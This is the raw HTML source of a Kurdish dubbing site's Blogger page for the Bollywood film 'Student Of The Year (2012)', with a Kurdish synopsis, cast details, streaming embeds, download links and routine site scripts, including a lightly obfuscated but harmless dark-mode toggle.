<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=701648618503250562&amp;zx=e5c44b1a-fd21-47db-83e3-a318b27bba6f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=701648618503250562&amp;zx=e5c44b1a-fd21-47db-83e3-a318b27bba6f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5828705569837810&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-5828705569837810 -->

</head>
<body itemscope='itemscope' itemtype='https://schema.org/WebPage'>
<div id='jehad-loader'><svg height='50px' version='1' viewbox='0 0 16 16' width='50px' xmlns='http://www.w3.org/2000/svg'><g class='qp-circular-loader'><path class='qp-circular-loader-path' d='M 8,1.125 A 6.875,6.875 0 1 1 1.125,8' fill='none' stroke-linecap='round' stroke-width='2.25'></path></g></svg></div>
<header id='header-material' itemscope='itemscope' itemtype='https://schema.org/WPHeader'>
<a class='toggleMenu ripple' href='javascript:;' title='Navigation'><i class='material-icons'>&#58834;</i></a>
<a class='ripple' href='javascript:;' id='showsearch' title='Search'><i class='material-icons'>&#59574;</i></a>
<a class='ripple' href='javascript:;' id='showmenu' title='Tiny Nav'><i class='material-icons'>&#58836;</i></a>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5ef0f089f0ae8066' type='text/javascript'></script>
<div class='header section' id='header' name='لۆگۆ'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.kurddoblazh.com/' style='display: block'>
<img alt='Kurd Doblazh  Kurd Doblaj' height='368px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEjpSP95LbcqTB6QgNPb2fX0aoOtPwBwakEqlPJjP_nRWD2swmpHBl_No-ncUxme1ZUfmKA37kAhpY89kK_9WoAbdJkk9TzWbKqOQCJ9uAwvD7hvG0PlbDN6QYr8MLe5rhxVcitEM0sd1O1RsjASNKx553h_N0hGVs9raZ5215SfVFofaiXkLvsPPeaLJw=s1554' style='display: block' width='1554px; '/>
</a>
</div>
</div></div>
<div id='menu-jehad' itemprop='mainEntity' itemscope='itemscope' itemtype='https://schema.org/SiteNavigationElement'>
<div id='menujehad'><input class='menu-btn' id='menu-btn' type='checkbox'/><label class='menu-icon' for='menu-btn'><span class='navicon'></span></label>
<nav>
<div class='menu-widget section' id='menu-widget' name='بەشەکان'><div class='widget HTML' data-version='2' id='HTML95'>
<h2 class='title'>بەشەکان</h2>
<div class='widget-content'>
<ul class='jehadui'>
<li><a class='navhome' href='/' itemprop='url' title='سەرەتا'><span itemprop='name'>سەرەتا</span></a></li>
<li><a href='https://www.kurddoblazh.com/search/label/%D9%81%DB%8C%D9%84%D9%85?max-results=64' itemprop='url' title='فیلم'><span itemprop='name'>فیلم</span></a></li>
<li><a href='https://www.kurddoblazh.com/search/label/%D8%AF%D8%B1%D8%A7%D9%85%D8%A7?max-results=64' itemprop='url' title='زنجیرە'><span itemprop='name'>زنجیرە</span></a></li>
<li><a href='https://www.kurddoblazh.com/search/label/%D8%A6%D9%87%E2%80%8C%D9%86%DB%8C%D9%85%D9%87%E2%80%8C%DB%8C%D8%B4%D9%86?max-results=64' itemprop='url' title='ئەنیمەیشن'><span itemprop='name'>ئەنیمەیشن</span></a></li>
<li><a href='https://www.kurddoblazh.com/search/label/%D8%A8%DB%86%DA%B5%DB%8C%D9%88%D8%AF?max-results=64' itemprop='url' title='بۆڵیود'><span itemprop='name'>بۆڵیود</span></a></li>
<li><a href='https://www.kurddoblazh.com/search/label/%DA%BE%DB%86%DA%B5%DB%8C%D9%88%D8%AF?max-results=64' itemprop='url' title='ھۆڵیود'><span itemprop='name'>ھۆڵیود</span></a></li>
<li><a href='https://www.kurddoblazh.com/search/label/%D8%A8%DB%8C%D8%A7%D9%86%DB%8C?max-results=64' itemprop='url' title='بیانی'><span itemprop='name'>بیانی</span></a></li>
<li><a href='https://www.kurddoblazh.com/p/contact-us.html' itemprop='url' title='پەیوەندی کردن'><span itemprop='name'>پەیوەندی کردن</span></a></li>
</ul>
</div>
</div></div>
</nav></div></div>
<div id='searchmaterial'>
<div id='search-box' itemprop='mainEntity' itemscope='itemscope' itemtype='https://schema.org/WebSite'>
<meta content='https://www.kurddoblazh.com/' itemprop='url'/>
<form action='/search' id='searchjehadx' itemprop='potentialAction' itemscope='itemscope' itemtype='https://schema.org/SearchAction' method='get' onsubmit='return updateScript();' query-input='required'>
<meta content='/search?q={q}' itemprop='target'/>
<i class='jehad-icons material-icons'>&#59574;</i><a class='jehad-back' href='javascript:void;'><i class='material-icons'>close</i></a>
<input id='search-text' itemprop='query-input' name='q' placeholder='بۆ فیلم، زنجیرە، بگەڕێ' required='' type='text' value=''/></form></div>
</div>
</header>
<div id='jeactive'>
<div class='section' id='بەتاڵ'><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<h2 class='title'>Contact US</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
الاسم
<br/>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
بريد إلكتروني
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
رسالة
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='إرسال'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>بەتاڵ</h2>
<div class='widget-content'>
<div id='activeblog'>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='slidemenu'><nav><div id='mobile-menu'></div>
<div class='slide-widget section' id='slide-widget' name='سڵاید مێنۆ'><div class='widget HTML' data-version='2' id='HTML96'>
<h2 class='title'>سڵاید</h2>
<div class='widget-content'>
<ul class='slidemenu2'>

</ul>
</div>
</div></div>
</nav></div>
<div id='headermenu'>
<li><a class='e-waves fbx' href='https://www.facebook.com/KurdDoblazh/' itemprop='url' title='فەیسبووک'><i class='fab fa-facebook'></i><span itemprop='name'>فەیسبووک</span></a></li>
<li><a class='e-waves ytx' href='https://www.youtube.com/channel/UCGCRAkLsZlNSDSp_giPBT9A' itemprop='url' title='یوتوب'><i class='fab fa-youtube'></i><span itemprop='name'>یوتوب</span></a></li>
</div>
<div class='clear'></div>
<div id='outer-material'>
<div itemscope='itemscope' itemtype='https://schema.org/Blog'>
<div id='content-material'>
<div class='largebanner no-items section' id='largebanner' name='شوێنی ڕێکلام'></div>
<div class='clear'></div>
<div id='material-breadcrumbs'></div>
<div id='main-material' itemscope='itemscope' itemtype='https://schema.org/Blog' role='main'>
<div class='main section' id='main' name='بڵاوکراوەکان'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' id='breadcrumbs'>
<span itemscope='' itemtype='https://data-vocabulary.org/Breadcrumb'><a href='https://www.kurddoblazh.com/' itemprop='url' title='Home'><span itemprop='title'><i class='material-icons'>&#59530;</i> Home</span></a></span>
<b>&#8250;</b>
<span class='labelb' itemscope='' itemtype='https://data-vocabulary.org/Breadcrumb'><a href='https://www.kurddoblazh.com/search/label/%D8%A8%DB%86%DA%B5%DB%8C%D9%88%D8%AF?max-results=6' itemprop='url' title='بۆڵیود'><span itemprop='title'>بۆڵیود</span></a></span>
<b>&#8250;</b>
<span class='labelb' itemscope='' itemtype='https://data-vocabulary.org/Breadcrumb'><a href='https://www.kurddoblazh.com/search/label/%D9%81%DB%8C%D9%84%D9%85?max-results=6' itemprop='url' title='فیلم'><span itemprop='title'>فیلم</span></a></span>
<b>&#8250;</b>
<span class='judulb'>Student Of The Year (2012)</span>
</div>
<div class='displaynone'>KURDDOBLAZH - MUSTAFA . NAHRO</div><span id='responsive'>701648618503250562</span><div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]--><div class='post-outer'>
<article class='post hentry' id='5809417147347169495' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<div itemType='https://schema.org/WebPage' itemprop='mainEntityOfPage' itemscope='itemscope'></div><div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'><div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'><meta content='https://1.bp.blogspot.com/-WTuY-c1oTro/YRHysrG1DeI/AAAAAAAAD6I/JiROHCvszEEzwcVEbBx-SibMcOR3a8E6ACNcBGAsYHQ/s0/Kurd-Doblazh-Logo.jpg' itemprop='url'/><meta content='600' itemprop='width'/><meta content='600' itemprop='height'/></div><meta content='Kurd Doblazh  Kurd Doblaj' itemprop='name'/></div>
<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'><meta content='https://blogger.googleusercontent.com/img/a/AVvXsEgB_zYj8NuVW5VL5oaYiLOUrOvufs40fxlcbxuBXwDfuK6iTznIi7ChkBq112iz0tygwbQwxTiC1l7ux_odRNEHrapP-3ViqRNwmt9vmQWEK-ViCAyMpJvEFcDNRbBAJ91nIa5-tQ_hJ2UKmmFEXfsaOQcIuQMNngz0ldz2C9TclwxC5aCbkiNW6jl8uw' itemprop='url'/><meta content='700' itemprop='width'/><meta content='700' itemprop='height'/></div>
<h1 class='post-title entry-title' itemprop='name headline'>
Student Of The Year (2012)
</h1>
<div class='aktif' id='img-pertamax'>
<div class='whitecolumn'>
<img alt='Student Of The Year (2012)' class='firstimage lazy' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEgB_zYj8NuVW5VL5oaYiLOUrOvufs40fxlcbxuBXwDfuK6iTznIi7ChkBq112iz0tygwbQwxTiC1l7ux_odRNEHrapP-3ViqRNwmt9vmQWEK-ViCAyMpJvEFcDNRbBAJ91nIa5-tQ_hJ2UKmmFEXfsaOQcIuQMNngz0ldz2C9TclwxC5aCbkiNW6jl8uw=w600' itemprop='image' src='[data-uri]' title='Student Of The Year (2012)'/>
<div class='info-master'>
<h3>Student Of The Year (2012)</h3>
<div>ناو بە کوردی : <span id='nawefilm'></span></div>
<div class='flex-column'>
<div>ڕەیتن: <span id='rating'></span></div>
<div> ژانەر: <span id='zhanarr'></span></div>
<div>کات: <span id='timing'></span></div>
</div>
<span class='post-view' data-id='5809417147347169495' id='mustafanahro'><i class='fa fa-eye'></i><span class='view-load' id='postviews'>0</span>
</span>
<div id='bashakan'><a href='https://www.kurddoblazh.com/search/label/%D8%A8%DB%86%DA%B5%DB%8C%D9%88%D8%AF?max-results=6' rel='tag'>بۆڵیود</a><a href='https://www.kurddoblazh.com/search/label/%D9%81%DB%8C%D9%84%D9%85?max-results=6' rel='tag'>فیلم</a></div>
<div>کورتە : <span id='story'></span></div>
<div>ئەکتەران : <span id='aktar'></span></div>
<div class='grid-column'>
<div>بەرھەمی کەناڵی: <span id='barham'></span></div>
<div>دەرھێنەر: <span id='darhenar'></span></div>
<div>ئامادەکردنی: <span id='recordd'></span></div>
<div> بڵاوکراوەتەوە لەلایەن:<span id='bllawkrawatawa'></span></div>
</div>
</div>
</div>
</div><div class='clear'></div>
<div class='datex'></div>
<div class='post-body entry-content' id='post-body-5809417147347169495'>
<div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEgB_zYj8NuVW5VL5oaYiLOUrOvufs40fxlcbxuBXwDfuK6iTznIi7ChkBq112iz0tygwbQwxTiC1l7ux_odRNEHrapP-3ViqRNwmt9vmQWEK-ViCAyMpJvEFcDNRbBAJ91nIa5-tQ_hJ2UKmmFEXfsaOQcIuQMNngz0ldz2C9TclwxC5aCbkiNW6jl8uw" style="display: block; padding: 1em 0; text-align: center; "><img alt="" border="0" data-original-height="2048" data-original-width="1364" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEgB_zYj8NuVW5VL5oaYiLOUrOvufs40fxlcbxuBXwDfuK6iTznIi7ChkBq112iz0tygwbQwxTiC1l7ux_odRNEHrapP-3ViqRNwmt9vmQWEK-ViCAyMpJvEFcDNRbBAJ91nIa5-tQ_hJ2UKmmFEXfsaOQcIuQMNngz0ldz2C9TclwxC5aCbkiNW6jl8uw"/></a></div><br/><div class="spanshare">بینینی ڕاستەوخۆ</div><div class="server-wrapper"><a href="javascript:void" id="server1" title="Watch Server">سێرڤەری خێرا</a><a href="javascript:void" id="server2" title="Watch Server">ڤیدمۆڵی</a><a href="javascript:void" id="server3" title="Watch Server">گۆگڵ دڕایڤ</a><a href="javascript:void" id="server4" title="Watch Server">ستریم ئێس بی</a><a href="javascript:void" id="server5" title="Watch Server">کورد دۆبلاژ</a></div><div class="video-wrapper"><iframe id="watch-server" width="560" height="315" src="//ok.ru/videoembed/2516846053986" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div><br/><div class="spanshare">دابەزاندن</div><div class="download-wrapper"><a href="https://drive.google.com/u/0/uc?id=1XYOD28b4heLWgitD-Czor9SS6BgrsCIe&amp;export=download" target="_blank" title="Download">گۆگڵ دڕایڤ</a><a href="https://vidmoly.me/dl/k7n56oab73bu" target="_blank" title="Download">ڤیدمۆڵی</a><a href="https://embedsb.com/d/h46f2d5w4g97.html" target="_blank" title="Download">ستریم ئێس بی</a><a href="https://www.fembed.com/f/80e-zb8l32rkgmj" target="_blank" title="Download">کورد دۆبلاژ</a></div><br/><script type="text/javascript">var nawefilm = "قوتابی ساڵ"; var rating = "5.3"; var zhanarr = "كۆمێدی - دراما - ڕۆمانسی"; var timing = "146 خولەك"; var story =   "ئەبهیمانیو و ڕۆهان دوو هاوڕێی باشی یەکترن&#1548; کێبڕکێ لەسەر نازناودەکەن&#1548; کاتێکیش ئەبهیمانیو دەکەوێتە داوی خۆشەویستی شەنایا کە کچە خۆشەویستەکە ڕۆهانە کاریگەری دەکاتە سەر هاوڕێیەتیان"; var aktar =   "ئارون دەوان - عالیا بهات &#8211; سیدارث مالهۆترا"; var barham = "کاوان ٢"; var darhenar = "کاران جۆهار"; var recordd = "مستەفا نەھرۆ"; var bllawkrawatawa = "ڕاوان ئاڕسی";  var server1 = "//ok.ru/videoembed/2516846053986";$("#server1").click(function(){$("#watch-server").attr("src",server1)}); var server2 = "//vidmoly.to/embed-k7n56oab73bu.html";$("#server2").click(function(){$("#watch-server").attr("src",server2)}); var server3 = "https://drive.google.com/file/d/1XYOD28b4heLWgitD-Czor9SS6BgrsCIe/preview";$("#server3").click(function(){$("#watch-server").attr("src",server3)}); var server4 = "https://embedsb.com/e/h46f2d5w4g97.html";$("#server4").click(function(){$("#watch-server").attr("src",server4)}); var server5 = "https://www.fembed.com/v/80e-zb8l32rkgmj";$("#server5").click(function(){$("#watch-server").attr("src",server5)}); </script>
</div>
<script>
document.write("<script src=\"/feeds/posts/default/-/بۆڵیود?orderby=published&alt=json-in-script&callback=rcentbytag\"><\/script>");
</script>
<div class='clear'></div>
<div class='share-post'><div class='spanshare'>ھاوبەشی پێبکە</div><ul><li><a class='e-waves waves-light facebook' href='https://www.facebook.com/sharer.php?u=https://www.kurddoblazh.com/2021/10/student-of-year-2012.html' rel='nofollow' target='_blank' title='Share To Facebook'><i class='fab fa-facebook'></i>
<b>فەیسبووک</b></a></li><li><a class='e-waves waves-light twitter' href='https://twitter.com/share?url=https://www.kurddoblazh.com/2021/10/student-of-year-2012.html' rel='nofollow' target='_blank' title='Share To Twitter'><i class='fab fa-twitter'></i>
<b>تویتەر</b></a></li><li><a class='e-waves waves-light xmail' href='https://www.blogger.com/share-post.g?blogID=701648618503250562&postID=5809417147347169495&target=email' rel='nofollow' target='_blank' title='Share To Email'><i class='far fa-envelope'></i>
<b>ئێمێڵ</b></a></li><li><a class='e-waves waves-light pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.kurddoblazh.com/2021/10/student-of-year-2012.html&amp;media=https://blogger.googleusercontent.com/img/a/AVvXsEgB_zYj8NuVW5VL5oaYiLOUrOvufs40fxlcbxuBXwDfuK6iTznIi7ChkBq112iz0tygwbQwxTiC1l7ux_odRNEHrapP-3ViqRNwmt9vmQWEK-ViCAyMpJvEFcDNRbBAJ91nIa5-tQ_hJ2UKmmFEXfsaOQcIuQMNngz0ldz2C9TclwxC5aCbkiNW6jl8uw=s72-c&amp;description= + data:post.title' rel='nofollow' target='_blank' title='Share To Pinterest'><i class='fab fa-pinterest'></i>
<b>پێنترست</b></a></li><li><a class='e-waves waves-light wa' href='https://api.whatsapp.com/send?text=Check This Article! : https://www.kurddoblazh.com/2021/10/student-of-year-2012.html' target='_blank'><i aria-hidden='true' class='fab fa-whatsapp'></i>
<b>واتسئاپ</b></a></li></ul>
</div><div class='clear'></div>
</article><div class='clear'></div>
<div class='related-post' id='related-post'></div>
<script type='text/javascript'>
var labelArray = ["بۆڵیود","فیلم"];
var relatedPostConfig={homePage:"https://www.kurddoblazh.com/",widgetTitle:"<h4><i class='material-icons'>&#57673;</i>  بینینی زیاتر</h4>",numPosts:6,summaryLength:370,titleLength:"auto",thumbnailSize:220,noImage:"https://2.bp.blogspot.com/-LGfDcNv6jF0/Wm1S_ET-yyI/AAAAAAAAJFo/bOijmeJNpqsSoNTmPgwkQlKp0gjun9EKACLcBGAs/s340/jehadimage.png",containerId:"related-post",newTabLink:!1,moreText:"Read More",widgetStyle:3,callBack:function(){}};
//<![CDATA[
var randomRelatedIndex,showRelatedPost;(function(a,c,h){var i={widgetTitle:"<h4>Related Post :</h4>",widgetStyle:1,homePage:"https://www.idjehad.com/",numPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:200,noImage:"[data-uri]",containerId:"related-post",newTabLink:!1,moreText:"Baca Selengkapnya",callBack:function(){}};for(var b in relatedPostConfig)i[b]="undefined"==relatedPostConfig[b]?i[b]:relatedPostConfig[b];var d=function(d){var a=c.createElement("script");a.type="text/javascript",a.src=d,h.appendChild(a)},f=function(c,b){return Math.floor(Math.random()*(b-c+1))+c},j=function(d){var a,e,f=d.length;if(0===f)return!1;for(;--f;)a=Math.floor(Math.random()*(f+1)),e=d[f],d[f]=d[a],d[a]=e;return d},k="object"==typeof labelArray&&0<labelArray.length?"/-/"+j(labelArray)[0]:"",e=function(d){var e,f,g,h,k,l=document.getElementById(i.containerId),m=j(d.feed.entry),n=i.widgetStyle,o=i.widgetTitle+"<ul class=\"related-post-style-"+n+"\">",s=i.newTabLink?" target=\"_blank\"":"";if(l){for(var b=0;b<i.numPosts&&b!=m.length;b++){f=m[b].title.$t,g="auto"!==i.titleLength&&i.titleLength<f.length?f.substring(0,i.titleLength)+"&hellip;":f,h="media$thumbnail"in m[b]&&!1!==i.thumbnailSize?m[b].media$thumbnail.url.replace(/.*?:\/\//g,"//").replace(/\/s[0-9]+(\-c)?/,"/s"+i.thumbnailSize):i.noImage,k="summary"in m[b]&&0<i.summaryLength?m[b].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,i.summaryLength)+"&hellip;":"";for(var x=0,y=m[b].link.length;x<y;x++)e="alternate"==m[b].link[x].rel?m[b].link[x].href:"#";o+=2==n?"<li><img alt=\"\" class=\"related-post-item-thumbnail\" src=\""+h+"\" width=\""+i.thumbnailSize+"\" height=\""+i.thumbnailSize+"\"><a class=\"related-post-item-title\" title=\""+f+"\" href=\""+e+"\""+s+">"+g+"</a><span class=\"related-post-item-summary\"><span class=\"related-post-item-summary-text\">"+k+"</span> <a href=\""+e+"\" class=\"related-post-item-more\""+s+">"+i.moreText+"</a></span><span style=\"display:block;clear:both;\"></span></li>":3==n||4==n?"<li class=\"related-post-item\" tabindex=\"0\"><a class=\"related-post-item-title\" href=\""+e+"\""+s+"><img alt=\"\" class=\"related-post-item-thumbnail\" src=\""+h+"\" width=\""+i.thumbnailSize+"\" height=\""+i.thumbnailSize+"\"></a><div class=\"related-post-item-tooltip\"><a class=\"related-post-item-title\" title=\""+f+"\" href=\""+e+"\""+s+">"+g+"</a></div><span style=\"display:block;clear:both;\"></span></li>":5==n?"<li class=\"related-post-item\" tabindex=\"0\"><a class=\"related-post-item-wrapper\" href=\""+e+"\" title=\""+f+"\""+s+"><img alt=\"\" class=\"related-post-item-thumbnail\" src=\""+h+"\" width=\""+i.thumbnailSize+"\" height=\""+i.thumbnailSize+"\"><span class=\"related-post-item-tooltip\">"+g+"</span></a><span style=\"display:block;clear:both;\"></span></li>":6==n?"<li><a class=\"related-post-item-title\" title=\""+f+"\" href=\""+e+"\""+s+">"+g+"</a><div class=\"related-post-item-tooltip\"><img alt=\"\" class=\"related-post-item-thumbnail\" src=\""+h+"\" width=\""+i.thumbnailSize+"\" height=\""+i.thumbnailSize+"\"><span class=\"related-post-item-summary\"><span class=\"related-post-item-summary-text\">"+k+"</span></span><span style=\"display:block;clear:both;\"></span></div></li>":"<li><a title=\""+f+"\" href=\""+e+"\""+s+">"+g+"</a></li>"}l.innerHTML=o+="</ul><span style=\"display:block;clear:both;\"></span>",i.callBack()}};randomRelatedIndex=function(e){var b=e.feed.openSearch$totalResults.$t-i.numPosts,c=f(1,0<b?b:1);d(i.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+k+"?alt=json-in-script&orderby=updated&start-index="+c+"&max-results="+i.numPosts+"&callback=showRelatedPost")},showRelatedPost=e,d(i.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+k+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]);document.getElementById("material-breadcrumbs").appendChild(document.getElementById("breadcrumbs"));
//]]>
</script>
<div class='clear'></div>
<script type='text/javascript'>

var Items = {};
var Msgs = {};
var Config = {'maxThreadDepth':'0'};


</script>
</div><!--Can't find substitution for tag [adEnd]--></div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='footerbanner no-items section' id='footerbanner' name='شوێنی ڕێکلام'></div>
</div><div class='clear'></div>
<footer id='footer-bottom' itemprop='mainEntity' itemscope='itemscope' itemtype='https://schema.org/WPFooter'>
<div class='grid one-half'>
<div id='copyright'>
<p> هەموو مافێكی پارێزراوە بۆ کورددۆبلاژ <span itemprop='copyrightYear'>
</span>
</p>
<a href='https://t.me/kurd_doblazh' id='telegram' style='display: inline;' target='_blank' title='Telegram'><i class='fab fa-telegram'></i></a>
<a class='feedcontact' href='https://t.me/mustafa_mobile1' target='_blank' title='Contact Us'><i class=''></i> دیزاین و دروستكردن: مستەفا نەھرۆ</a>
</div></div></footer></div></div><ul id='dark-myar' title='Dark Mode'></ul><div class='darkshadow'></div>
<style>
  #telegram:hover i {
    color: #fff;
    font-size: 35px;
    top: 16%;
}
  .fa-arrow-alt-up:before {
    content: "\f357";
    font-size: 24px;
  
}  .fa-telegram:before {
    content: "\f2c6";
    font-size: 39px;
}
  #telegram i {
    color: #fff;
    position: relative;
    top: 15%;
    font-size: 30px;
}
#telegram:hover {
    background: #32afed;
}
  #telegram {
    position: fixed;
    cursor:pointer;
    overflow:hidden;
    bottom: 40px;
    right: 20px;
    width: 55px;
    height: 55px; 
    display: inline;
    text-decoration: none;
    display: none;

    background: #0089ff;
    color: #fff;
    border-radius: 50%;
    direction: rtl;
    z-index: 1;
    font-family: 'Mustafa-Font';
    font-weight: 400;
    text-align: center;
    font-size: 12px;
}
  </style>
<script type='text/javascript'>
//<![CDATA[
// Full Settings
var dark_text = ''; // Dark Mode Menu Text
var css1 = 'https://use.fontawesome.com/releases/v5.8.2/css/all.css'; // CSS Font Awesome
var css2 = 'https://fonts.googleapis.com/icon?family=Material+Icons'; // CSS Material Icons
var css3 = 'https://mstafanahro.github.io/kurddoblazh/mustafa-font1.css'; // CSS Mustafa-Font

// Dont Remove This
if($('#img-pertamax').hasClass('aktif')) {
document.getElementById("rating").innerHTML = rating;
document.getElementById("zhanarr").innerHTML = zhanarr;
document.getElementById("timing").innerHTML = timing;
document.getElementById("story").innerHTML = story;
document.getElementById("nawefilm").innerHTML = nawefilm;
document.getElementById("aktar").innerHTML = aktar;
document.getElementById("barham").innerHTML = barham;
document.getElementById("darhenar").innerHTML = darhenar;
document.getElementById("recordd").innerHTML = recordd;
document.getElementById("bllawkrawatawa").innerHTML = bllawkrawatawa;
};
// DARK MODE
var _0x2f0e=['innerHTML','addEventListener','click','preventDefault','classList','toggle','darkmode','setItem','removeItem','localStorage','getItem','myDarkMode','documentElement','\x20darkmode','querySelector','#dark-myar'];(function(_0x1b79a7,_0x3a0621){var _0x966a12=function(_0x3e79fd){while(--_0x3e79fd){_0x1b79a7['push'](_0x1b79a7['shift']());}};_0x966a12(++_0x3a0621);}(_0x2f0e,0xa9));var _0x2b5b=function(_0x462a3a,_0x3e5e7f){_0x462a3a=_0x462a3a-0x0;var _0x26f27e=_0x2f0e[_0x462a3a];return _0x26f27e;};;(function(_0x512a50,_0x163dc1,_0x16c793){if(!(_0x2b5b('0x0')in _0x512a50))return;var _0x1d0913=localStorage[_0x2b5b('0x1')](_0x2b5b('0x2'));if(_0x1d0913){_0x163dc1[_0x2b5b('0x3')]['className']+=_0x2b5b('0x4');}}(window,document));;(function(_0x78db9c,_0x2d7dec,_0x44c5fe){if(!('localStorage'in _0x78db9c))return;var _0x41c733=_0x2d7dec[_0x2b5b('0x5')](_0x2b5b('0x6'));if(!_0x41c733)return;_0x41c733[_0x2b5b('0x7')]+='<li\x20id=\x22darkmode\x22><a\x20class=\x22mydark\x22\x20role=\x22button\x22\x20href=\x22#\x22><i\x20class=\x22fas\x20fa-moon\x22></i>'+dark_text+'</a></li>';var _0x42910d=_0x2d7dec[_0x2b5b('0x5')]('#darkmode');if(!_0x42910d)return;_0x42910d[_0x2b5b('0x8')](_0x2b5b('0x9'),function(_0x186dc3){_0x186dc3[_0x2b5b('0xa')]();_0x2d7dec[_0x2b5b('0x3')][_0x2b5b('0xb')][_0x2b5b('0xc')](_0x2b5b('0xd'));if(_0x2d7dec['documentElement'][_0x2b5b('0xb')]['contains'](_0x2b5b('0xd'))){localStorage[_0x2b5b('0xe')](_0x2b5b('0x2'),!![]);return;}localStorage[_0x2b5b('0xf')](_0x2b5b('0x2'));},![]);}(window,document));
// E-Waves
!function(t){"use strict";function e(t){return null!==t&&t===t.window}function n(t){return e(t)?t:9===t.nodeType&&t.defaultView}function a(t){var e,a,i={top:0,right:0},o=t&&t.ownerDocument;return e=o.documentElement,void 0!==t.getBoundingClientRect&&(i=t.getBoundingClientRect()),a=n(o),{top:i.top+a.pageYOffset-e.clientTop,right:i.right+a.pageXOffset-e.clientright}}function i(t){var e="";for(var n in t)t.hasOwnProperty(n)&&(e+=n+":"+t[n]+";");return e}function o(t){if(!1===d.allowEvent(t))return null;for(var e=null,n=t.target||t.srcElement;null!==n.parentElement;){if(!(n instanceof SVGElement||-1===n.className.indexOf("e-waves"))){e=n;break}if(n.classList.contains("e-waves")){e=n;break}n=n.parentElement}return e}function r(e){var n=o(e);null!==n&&(c.show(e,n),"ontouchstart"in t&&(n.addEventListener("touchend",c.hide,!1),n.addEventListener("touchcancel",c.hide,!1)),n.addEventListener("mouseup",c.hide,!1),n.addEventListener("mouseleave",c.hide,!1))}var s=s||{},u=document.querySelectorAll.bind(document),c={duration:750,show:function(t,e){if(2===t.button)return!1;var n=e||this,o=document.createElement("div");o.className="waves-ripple",n.appendChild(o);var r=a(n),s=t.pageY-r.top,u=t.pageX-r.right,d="scale("+n.clientWidth/100*10+")";"touches"in t&&(s=t.touches[0].pageY-r.top,u=t.touches[0].pageX-r.right),o.setAttribute("data-hold",Date.now()),o.setAttribute("data-scale",d),o.setAttribute("data-x",u),o.setAttribute("data-y",s);var l={top:s+"px",right:u+"px"};o.className=o.className+" waves-notransition",o.setAttribute("style",i(l)),o.className=o.className.replace("waves-notransition",""),l["-webkit-transform"]=d,l["-moz-transform"]=d,l["-ms-transform"]=d,l["-o-transform"]=d,l.transform=d,l.opacity="1",l["-webkit-transition-duration"]=c.duration+"ms",l["-moz-transition-duration"]=c.duration+"ms",l["-o-transition-duration"]=c.duration+"ms",l["transition-duration"]=c.duration+"ms",l["-webkit-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",l["-moz-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",l["-o-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",l["transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",o.setAttribute("style",i(l))},hide:function(t){d.touchup(t);var e=this,n=(e.clientWidth,null),a=e.getElementsByClassName("waves-ripple");if(!(a.length>0))return!1;var o=(n=a[a.length-1]).getAttribute("data-x"),r=n.getAttribute("data-y"),s=n.getAttribute("data-scale"),u=350-(Date.now()-Number(n.getAttribute("data-hold")));u<0&&(u=0),setTimeout(function(){var 